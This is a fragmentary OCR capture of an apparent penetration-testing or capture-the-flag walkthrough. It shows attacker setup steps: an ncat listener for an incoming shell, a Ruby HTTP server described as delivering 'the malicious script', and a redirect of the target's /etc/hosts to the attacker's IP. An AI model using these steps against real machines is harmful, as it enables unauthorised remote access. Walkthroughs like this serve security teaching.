
ncat
 -lvnp
 7777
To bind low ports without requiring privileged access:
sudo
 sysctl
 -w
 net.ipv4.ip_unprivileged_port_st
I start the HTTP server that will deliver the malicious
script:
ruby
 -run
 -ehttpd
 ./http
 -p80
Then we edit
on the machine to set our IP
/etc/hosts
address: